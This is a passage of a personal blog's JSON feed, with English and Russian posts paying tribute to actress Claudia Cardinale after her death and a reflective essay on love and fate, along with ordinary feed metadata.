Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты 